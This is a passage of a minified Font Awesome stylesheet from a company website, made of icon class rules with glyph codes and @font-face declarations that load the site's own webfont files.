184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-web-awesome:before{content:"\e682"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-square-web-awesome-stroke:before{content:"\e684"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-flutter:before{content:"\e694"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-square-upwork:before{content:"\e67c"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-square-web-awesome:before{content:"\e683"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-bluesky:before{content:"\e671"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}@font-face{font-family:'Font Awesome 6 Free';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400-6.ttf) format("truetype")}@font-face{font-family:'Font Awesome 6 Free';font-style:normal;font-weight:900;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900-6.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-display:swap;font-weight:400;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400-6.ttf) format("truetype")}@font-face{font-family:'Font Awesome 5 Free';font-display:swap;font-weight:900;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900-6.ttf) format("truetype")}@font-face{font-family:'Font Awesome 5 Free';font-display:swap;font-weight:400;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400-6.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-solid-900-6.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-brands-400-6.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400-6.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-regular-400-6.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://www.jaeger-daemmstoffe.de/components/com_sppagebuilder/assets/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"